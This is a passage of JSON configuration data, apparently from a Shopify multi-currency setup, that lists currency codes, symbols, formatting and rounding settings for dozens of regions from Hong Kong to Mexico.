SAR","region_code":"HK","currency_code":"HKD","currency_symbol":"HK$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NZ":{"region_name":"New Zealand","region_code":"NZ","currency_code":"NZD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SG":{"region_name":"Singapore","region_code":"SG","currency_code":"SGD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MA":{"region_name":"Morocco","region_code":"MA","currency_code":"MAD","currency_symbol":"Dh","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TR":{"region_name":"Türkiye","region_code":"TR","currency_code":"TRY","currency_symbol":"TL","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"SA":{"region_name":"Saudi Arabia","region_code":"SA","currency_code":"SAR","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AE":{"region_name":"United Arab Emirates","region_code":"AE","currency_code":"AED","currency_symbol":"Dhs.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"QA":{"region_name":"Qatar","region_code":"QA","currency_code":"QAR","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BH":{"region_name":"Bahrain","region_code":"BH","currency_code":"BHD","currency_symbol":"","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"KW":{"region_name":"Kuwait","region_code":"KW","currency_code":"KWD","currency_symbol":"KD","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"OM":{"region_name":"Oman","region_code":"OM","currency_code":"OMR","currency_symbol":"","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"IN":{"region_name":"India","region_code":"IN","currency_code":"INR","currency_symbol":"Rs.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LB":{"region_name":"Lebanon","region_code":"LB","currency_code":"LBP","currency_symbol":"L£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AI":{"region_name":"Anguilla","region_code":"AI","currency_code":"XCD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AW":{"region_name":"Aruba","region_code":"AW","currency_code":"AWG","currency_symbol":"Afl","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BS":{"region_name":"Bahamas","region_code":"BS","currency_code":"BSD","currency_symbol":"BS$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BB":{"region_name":"Barbados","region_code":"BB","currency_code":"BBD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BZ":{"region_name":"Belize","region_code":"BZ","currency_code":"BZD","currency_symbol":"BZ$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BM":{"region_name":"Bermuda","region_code":"BM","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"VG":{"region_name":"British Virgin Islands","region_code":"VG","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CR":{"region_name":"Costa Rica","region_code":"CR","currency_code":"CRC","currency_symbol":"₡","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"DO":{"region_name":"Dominican Republic","region_code":"DO","currency_code":"DOP","currency_symbol":"RD$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GD":{"region_name":"Grenada","region_code":"GD","currency_code":"XCD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GT":{"region_name":"Guatemala","region_code":"GT","currency_code":"GTQ","currency_symbol":"Q","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"HN":{"region_name":"Honduras","region_code":"HN","currency_code":"HNL","currency_symbol":"L","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"JM":{"region_name":"Jamaica","region_code":"JM","currency_code":"JMD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NI":{"region_name":"Nicaragua","region_code":"NI","currency_code":"NIO","currency_symbol":"C$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PA":{"region_name":"Panama","region_code":"PA","currency_code":"PAB","currency_symbol":"B/.","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"TC":{"region_name":"Turks & Caicos Islands","region_code":"TC","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"UM":{"region_name":"U.S. Outlying Islands","region_code":"UM","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AR":{"region_name":"Argentina","region_code":"AR","currency_code":"ARS","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"BO":{"region_name":"Bolivia","region_code":"BO","currency_code":"BOB","currency_symbol":"Bs","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CO":{"region_name":"Colombia","region_code":"CO","currency_code":"COP","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"PG":{"region_name":"Papua New Guinea","region_code":"PG","currency_code":"PGK","currency_symbol":"K","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ID":{"region_name":"Indonesia","region_code":"ID","currency_code":"IDR","currency_symbol":"Rp","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"JO":{"region_name":"Jordan","region_code":"JO","currency_code":"JOD","currency_symbol":"","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"MY":{"region_name":"Malaysia","region_code":"MY","currency_code":"MYR","currency_symbol":"RM","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NP":{"region_name":"Nepal","region_code":"NP","currency_code":"NPR","currency_symbol":"Rs","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PK":{"region_name":"Pakistan","region_code":"PK","currency_code":"PKR","currency_symbol":"Rs.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PH":{"region_name":"Philippines","region_code":"PH","currency_code":"PHP","currency_symbol":"₱","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"KR":{"region_name":"South Korea","region_code":"KR","currency_code":"KRW","currency_symbol":"₩","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LK":{"region_name":"Sri Lanka","region_code":"LK","currency_code":"LKR","currency_symbol":"Rs","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TW":{"region_name":"Taiwan","region_code":"TW","currency_code":"TWD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TH":{"region_name":"Thailand","region_code":"TH","currency_code":"THB","currency_symbol":"฿","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TM":{"region_name":"Turkmenistan","region_code":"TM","currency_code":"TMT","currency_symbol":"T","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"UZ":{"region_name":"Uzbekistan","region_code":"UZ","currency_code":"UZS","currency_symbol":"som","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"VN":{"region_name":"Vietnam","region_code":"VN","currency_code":"VND","currency_symbol":"₫","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MG":{"region_name":"Madagascar","region_code":"MG","currency_code":"MGA","currency_symbol":"Ar","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"AL":{"region_name":"Albania","region_code":"AL","currency_code":"ALL","currency_symbol":"Lek","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BA":{"region_name":"Bosnia & Herzegovina","region_code":"BA","currency_code":"BAM","currency_symbol":"KM","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BG":{"region_name":"Bulgaria","region_code":"BG","currency_code":"BGN","currency_symbol":"лв","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BY":{"region_name":"Belarus","region_code":"BY","currency_code":"BYN","currency_symbol":"Br","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"CZ":{"region_name":"Czechia","region_code":"CZ","currency_code":"CZK","currency_symbol":"Kč","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FO":{"region_name":"Faroe Islands","region_code":"FO","currency_code":"DKK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GG":{"region_name":"Guernsey","region_code":"GG","currency_code":"GBP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GI":{"region_name":"Gibraltar","region_code":"GI","currency_code":"GIP","currency_symbol":"£","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"HR":{"region_name":"Croatia","region_code":"HR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"HU":{"region_name":"Hungary","region_code":"HU","currency_code":"HUF","currency_symbol":"Ft","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IM":{"region_name":"Isle of Man","region_code":"IM","currency_code":"GBP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IS":{"region_name":"Iceland","region_code":"IS","currency_code":"ISK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"JE":{"region_name":"Jersey","region_code":"JE","currency_code":"JEP","currency_symbol":"£","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"LI":{"region_name":"Liechtenstein","region_code":"LI","currency_code":"CHF","currency_symbol":"CHF","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MD":{"region_name":"Moldova","region_code":"MD","currency_code":"MDL","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MK":{"region_name":"North Macedonia","region_code":"MK","currency_code":"MKD","currency_symbol":"ден","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NO":{"region_name":"Norway","region_code":"NO","currency_code":"NOK","currency_symbol":"kr","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"PL":{"region_name":"Poland","region_code":"PL","currency_code":"PLN","currency_symbol":"zł","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"RO":{"region_name":"Romania","region_code":"RO","currency_code":"RON","currency_symbol":"lei","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"RS":{"region_name":"Serbia","region_code":"RS","currency_code":"RSD","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SJ":{"region_name":"Svalbard & Jan Mayen","region_code":"SJ","currency_code":"NOK","currency_symbol":"kr","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"DE":{"region_name":"Germany","region_code":"DE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FR":{"region_name":"France","region_code":"FR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CH":{"region_name":"Switzerland","region_code":"CH","currency_code":"CHF","currency_symbol":"CHF","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"RU":{"region_name":"Russia","region_code":"RU","currency_code":"RUB","currency_symbol":"руб","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"US":{"region_name":"United States","region_code":"US","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":true,"is_tms_managed":false},"AU":{"region_name":"Australia","region_code":"AU","currency_code":"AUD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"JP":{"region_name":"Japan","region_code":"JP","currency_code":"JPY","currency_symbol":"¥","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CN":{"region_name":"China","region_code":"CN","currency_code":"CNY","currency_symbol":"¥","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MX":{"region_name":"Mexico","region_code":"MX","currency_code":"MXN","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"PF":{"region_name":"French 